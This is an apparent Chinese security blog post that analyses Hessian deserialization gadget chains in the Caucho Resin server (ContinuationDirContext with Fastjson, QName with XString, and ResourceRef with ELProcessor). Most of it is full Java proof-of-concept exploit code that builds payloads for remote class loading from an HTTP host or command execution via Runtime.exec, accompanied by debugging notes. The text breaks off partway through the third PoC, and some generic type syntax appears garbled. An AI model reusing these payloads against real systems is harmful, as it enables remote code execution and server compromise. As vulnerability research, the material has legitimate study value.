前言
Resin是一个轻量级的、高性能的开源Java应用服务器。它是由Caucho Technology开发的,旨在提供可靠的Web应用程序和服务的运行环境。和Tomcat一样是个服务器,它和hessian在一个group里,所以有一定的联系
com.caucho
resin
4.0.64
ContinuationDirContext+Fastjson利用链
攻击测试
因为是JDNI,所以还是得注意下jdk版本,这里用jdk8u65
package org.example;
import com.alibaba.fastjson.JSONObject;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import sun.reflect.ReflectionFactory;
import javax.naming.CannotProceedException;
import javax.naming.Reference;
import javax.naming.directory.DirContext;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class resinPoc {
public static void main(String[] args) throws Exception {
//URLCLASSLOADER RCE
Reference refObj=new Reference("evilref","evilref","http://127.0.0.1:8000/");
Class ccCl = Class.forName("javax.naming.spi.ContinuationDirContext"); //$NON-NLS-1$
Constructor ccCons = ccCl.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
ccCons.setAccessible(true);
CannotProceedException cpe = new CannotProceedException();
cpe.setResolvedObj(refObj);
DirContext ctx = (DirContext) ccCons.newInstance(cpe, new Hashtable<>());
// jdk.nashorn.internal.objects.NativeString str = new jdk.nashorn.internal.objects.NativeString();
JSONObject jsonObject = new JSONObject();
jsonObject.put("f12",ctx);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(baos);
baos.write(67);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(jsonObject);
out.flushBuffer();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
Hessian2Input input = new Hessian2Input(bais);
input.readObject();
//String ret = Base64.getEncoder().encodeToString(baos.toByteArray());
//System.out.println(ret);
}
public static HashMap makeMap (Object v1, Object v2 ) throws Exception {
HashMap s = new HashMap<>();
setFieldValue(s, "size", 2);
Class nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(s, "table", tbl);
return s;
}
public static T createWithoutConstructor(Class classToInstantiate) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
public static String serial(Object o) throws IOException, NoSuchFieldException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
//Field writeReplaceMethod = ObjectStreamClass.class.getDeclaredField("writeReplaceMethod");
//writeReplaceMethod.setAccessible(true);
oos.writeObject(o);
oos.close();
String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
return base64String;
}
public static T createWithConstructor(Class classToInstantiate, Classsuper T> constructorClass, Class[] consArgTypes, Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException, InvocationTargetException {
Constructorsuper T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
流程分析
之前研究过Hessian反序列化,没想到它会触发反序列化对象的toString方法,经过调试,在过完最后那个map.put(in.readObject(),in.readObject())后,obj就是要反序列化的对象,这里有个字符拼接,所以触发了obj.toString()

这里简单提一下,接下来看正式的流程,既然这里触发了JSONObject的toString方法,说明就能任意调用getter了,我们给JSONObject传入的对象是ContinuationDirContext,这里直接给出调用的getter方法,
ContinuationContext是ContinuationDirContext的父类
ContinuationContext#getTargetContext()
我们在这个getter方法上打个断点

进入NamingManager.getContext,这里面的cpe是我们恶意构造的


跟进getObjectInstance方法

这个引用一个对象工厂

进入里面会进行类加载

最终是通过URLClassLoader进行类加载的

toString+Qname利用链
toString的触发方式有很多,这里采用HashMap+XString来触发
package org.example;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.caucho.naming.QName;
import com.sun.org.apache.xpath.internal.objects.XString;
import sun.reflect.ReflectionFactory;
import com.alibaba.fastjson.JSONObject;
import javax.naming.CannotProceedException;
import javax.naming.Reference;
import javax.naming.directory.DirContext;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class XstringChain {
public static void main(String[] args) throws Exception {
Reference refObj=new Reference("evilref","evilref","http://localhost:8000/");
Class ccCl = Class.forName("javax.naming.spi.ContinuationDirContext"); //$NON-NLS-1$
Constructor ccCons = ccCl.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
ccCons.setAccessible(true);
CannotProceedException cpe = new CannotProceedException();
cpe.setResolvedObj(refObj);
DirContext ctx = (DirContext) ccCons.newInstance(cpe, new Hashtable<>());
QName qName = new QName(ctx, "boo", "gii");
String unhash = unhash(qName.hashCode());
XString xString = new XString(unhash);
HashMap map = makeMap(qName, xString);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(baos);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(map);
out.flushBuffer();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
Hessian2Input input = new Hessian2Input(bais);
input.readObject();
//String ret = Base64.getEncoder().encodeToString(baos.toByteArray());
//System.out.println(ret);
}
public static HashMap makeMap ( Object v1, Object v2 ) throws Exception {
HashMap s = new HashMap<>();
setFieldValue(s, "size", 2);
Class nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(s, "table", tbl);
return s;
}
public static T createWithoutConstructor(Class classToInstantiate) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
public static String serial(Object o) throws IOException, NoSuchFieldException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
//Field writeReplaceMethod = ObjectStreamClass.class.getDeclaredField("writeReplaceMethod");
//writeReplaceMethod.setAccessible(true);
oos.writeObject(o);
oos.close();
String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
return base64String;
}
public static T createWithConstructor(Class classToInstantiate, Classsuper T> constructorClass, Class[] consArgTypes, Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
Constructorsuper T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static String unhash ( int hash ) {
int target = hash;
StringBuilder answer = new StringBuilder();
if ( target < 0 ) {
// String with hash of Integer.MIN_VALUE, 0x80000000
answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002");
if ( target == Integer.MIN_VALUE )
return answer.toString();
// Find target without sign bit set
target = target & Integer.MAX_VALUE;
}
unhash0(answer, target);
return answer.toString();
}
private static void unhash0 ( StringBuilder partial, int target ) {
int div = target / 31;
int rem = target % 31;
if ( div <= Character.MAX_VALUE ) {
if ( div != 0 )
partial.append((char) div);
partial.append((char) rem);
}
else {
unhash0(partial, div);
partial.append((char) rem);
}
}
}
unhash的目的是为了绕过hashmap的hashcode判断,进入equals,这个链不是通过hashmap的readobject触发,之前讲Hessian我们说过Hessian反序列化的流程里面会触发hashmap的put方法,那么就会调用hashcode或者是equals。


触发QName的toString方法

进入composeName

调用getTargetContext,然后就是上面那条链了
ResouceRef+ELProccessor RCE 利用链
我本地测试没成功,在实例化javax.el.ELProcessor时的时候throw了一个java.lang.reflect.InvocationTargetException,很麻
package org.example;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.naming.ResourceRef;
import sun.reflect.ReflectionFactory;
import com.alibaba.fastjson.JSONObject;
import javax.el.ELProcessor;
import javax.naming.CannotProceedException;
import javax.naming.StringRefAddr;
import javax.naming.directory.DirContext;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Array;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.util.Base64;
import java.util.HashMap;
import java.util.Hashtable;
public class ELProcessChain {
public static void main(String[] args) throws Exception {
ClassPool pool = new ClassPool();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass("Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
byte[] bytes = cc.toBytecode();
String s1 = Base64.getEncoder().encodeToString(bytes);
System.out.println(s1);
String x = "var str='"+s1+"';var Thread = Java.type('java.lang.Thread');var tt=Thread.currentThread().getContextClassLoader();var b64 = Java.type('sun.misc.BASE64Decoder');var b=new b64().decodeBuffer(str);var byteArray = Java.type('byte[]');var int = Java.type('int');var defineClassMethod = java.lang.ClassLoader.class.getDeclaredMethod('defineClass',byteArray.class,int.class,int.class);defineClassMethod.setAccessible(true);var cc = defineClassMethod.invoke(tt,b,0,b.length);cc.newInstance();";
//String x = "java.lang.Runtime.getRuntime().exec(\\\"calc\\\")";
ResourceRef resourceRef = new ResourceRef("javax.el.ELProcessor", (String)null, "", "", true, "org.apache.naming.factory.BeanFactory", (String)null);
resourceRef.add(new StringRefAddr("forceString", "pupi1=eval"));
resourceRef.add(new StringRefAddr("pupi1", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"js\").eval(\""+ x +"\")"));
Class ccCl = Class.forName("javax.naming.spi.ContinuationDirContext"); //$NON-NLS-1$
Constructor ccCons = ccCl.getDeclaredConstructor(CannotProceedException.class, Hashtable.class);
ccCons.setAccessible(true);
CannotProceedException cpe = new CannotProceedException();
cpe.setResolvedObj(resourceRef);
DirContext ctx = (DirContext) ccCons.newInstance(cpe, new Hashtable<>());
// jdk.nashorn.internal.objects.NativeString str = new jdk.nashorn.internal.objects.NativeString();
JSONObject jsonObject = new JSONObject();
jsonObject.put("f12",ctx);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output out = new Hessian2Output(baos);
baos.write(67);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(jsonObject);
out.flushBuffer();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
Hessian2Input input = new Hessian2Input(bais);
input.readObject();
//String ret = Base64.getEncoder().encodeToString(baos.toByteArray());
//System.out.println(ret);
}
public static HashMap makeMap ( Object v1, Object v2 ) throws Exception {
HashMap s = new HashMap<>();
setFieldValue(s, "size", 2);
Class nodeC;
try {
nodeC = Class.forName("java.util.HashMap$Node");
}
catch ( ClassNotFoundException e ) {
nodeC = Class.forName("java.util.HashMap$Entry");
}
Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
nodeCons.setAccessible(true);
Object tbl = Array.newInstance(nodeC, 2);
Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
setFieldValue(s, "table", tbl);
return s;
}
public static T createWithoutConstructor(Class classToInstantiate) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
return createWithConstructor(classToInstantiate, Object.class, new Class[0], new Object[0]);
}
public static String serial(Object o) throws IOException, NoSuchFieldException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
//Field writeReplaceMethod = ObjectStreamClass.class.getDeclaredField("writeReplaceMethod");
//writeReplaceMethod.setAccessible(true);
oos.writeObject(o);
oos.close();
String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
return base64String;
}
public static T createWithConstructor(Class classToInstantiate, Classsuper T> constructorClass, Class[] consArgTypes, Object[] consArgs) throws NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {
Constructorsuper T> objCons = constructorClass.getDeclaredConstructor(consArgTypes);
objCons.setAccessible(true);
Constructor sc = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(classToInstantiate, objCons);
sc.setAccessible(true);
return (T) sc.newInstance(consArgs);
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static String unhash ( int hash ) {
int target = hash;
StringBuilder answer = new StringBuilder();
if ( target < 0 ) {
